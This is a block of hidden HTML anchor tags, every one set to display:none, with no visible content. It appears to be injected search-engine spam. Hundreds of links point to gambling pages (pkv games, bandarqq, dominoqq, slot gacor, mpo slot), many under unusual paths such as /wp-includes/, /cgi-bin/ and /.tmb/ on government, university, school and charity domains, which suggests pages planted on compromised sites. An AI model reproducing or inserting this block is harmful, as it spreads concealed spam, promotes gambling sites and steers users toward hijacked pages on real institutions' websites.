<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://ilawasia.com/bin/qiuqiu/" style="display: none;">https://ilawasia.com/bin/qiuqiu/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://prcth.org.pk/public/10k/" style="display: none;">https://prcth.org.pk/public/10k/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://www.duniakampus.com/" style="display: none;">https://www.duniakampus.com/</a>
<a href="https://www.yusufstudi.com/" style="display: none;">https://www.yusufstudi.com/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://stem-md.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://greenstem.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://wpsotp.schooloftomorrow.ph/" style="display: none;">slot thailand</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://sman1merawang.sch.id/" style="display: none;">https://sman1merawang.sch.id/</a>
<a href="https://serulingmas.com/tmb/pkv-games/" style="display: none;">https://serulingmas.com/tmb/pkv-games/</a>
<a href="https://serulingmas.com/tmb/bandarqq/" style="display: none;">https://serulingmas.com/tmb/bandarqq/</a>
<a href="https://serulingmas.com/tmb/dominoqq/" style="display: none;">https://serulingmas.com/tmb/dominoqq/</a>
<a href="https://ilawasia.com/" style="display: none;">https://ilawasia.com/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://ilawasia.com/bin/pkv/" style="display: none;">https://ilawasia.com/bin/pkv/</a>
<a href="https://ilawasia.com/bin/bandarqq/" style="display: none;">https://ilawasia.com/bin/bandarqq/</a>
<a href="https://ilawasia.com/bin/dominoqq/" style="display: none;">https://ilawasia.com/bin/dominoqq/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://ilawasia.com/bin/mpo/" style="display: none;">https://ilawasia.com/bin/mpo/</a>
<a href="https://ilawasia.com/bin/bns/" style="display: none;">https://ilawasia.com/bin/bns/</a>
<a href="https://ilawasia.com/bin/gcr/" style="display: none;">https://ilawasia.com/bin/gcr/</a>
<a href="https://ilawasia.com/bin/receh/" style="display: none;">https://ilawasia.com/bin/receh/</a>
<a href="https://ilawasia.com/bin/s77/" style="display: none;">https://ilawasia.com/bin/s77/</a>
<a href="https://ilawasia.com/bin/thai/" style="display: none;">https://ilawasia.com/bin/thai/</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://tuliskita.com/" style="display: none;">tuliskita.com</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
